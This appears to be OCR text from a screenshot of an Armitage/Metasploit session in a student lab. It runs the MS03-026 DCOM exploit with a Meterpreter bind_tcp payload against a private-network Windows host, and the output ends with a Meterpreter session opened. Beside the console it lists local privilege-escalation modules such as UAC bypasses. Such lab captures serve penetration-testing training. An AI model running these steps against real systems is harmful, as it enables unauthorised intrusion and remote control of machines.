 Applications Places armitage-ArmitageMainp Sun 15:01 1 be
Armitage
Armitage View Hosts Attacks Workspaces Help
exploit
windows
local
adobe_sand
agnitum_out
always_insta
applocker_b
ask
bthpan
bypassuac
bypassuac_i
bypassuac_v
current_use
ikeext_servic
ipass_launch
lenovo_syste
192.168.197.129 192.168.197.131
NT AUTHORITY\SYSTEM @ STUDENT-DZ3TCJB
Console X Scan X exploit X
PAYLOAD => windows/meterpreter/bind_tcp
msf exploit(ms03_026_dcom) > set LHOST 192.168.197.130
LHOST => 192.168.197.130
msf exploit(ms03_026_dcom) > set LPORT 15440
LPORT => 15440
msf exploit(ms03_026_dcom) > set RPORT 135
RPORT => 135
msf exploit(ms03_026_dcom) > set RHOST 192.168.197.131
RHOST => 192.168.197.131
msf exploit(ms03_026_dcom) > exploit -j
[*] Exploit running as background job.
[*] Started bind handler
[*] 192.168.197.131:135 - Trying target Windows NT SP3-6a/2000/XP/2003 Universal...
[*] 192.168.197.131:135 - Binding to 4d9f4ab8-7d1c-11cf-861e-0020af6e7c57:0.0@ncacn_ip_tcp:192.168.197.131[135] ...
[*] 192.168.197.131:135 - Bound to 4d9f4ab8-7d1c-11cf-861e-0020af6e7c57:0.0@ncacn_ip_tcp:192.168.197.131[135] ...
[*] 192.168.197.131:135 - Sending exploit ...
[*] Sending stage (957999 bytes) to 192.168.197.131
[*] Meterpreter session 1 opened (192.168.197.130:40892 -> 192.168.197.131:15440) at 2016-05-15 14:58:30 +0200
msf exploit(ms03_026_dcom) >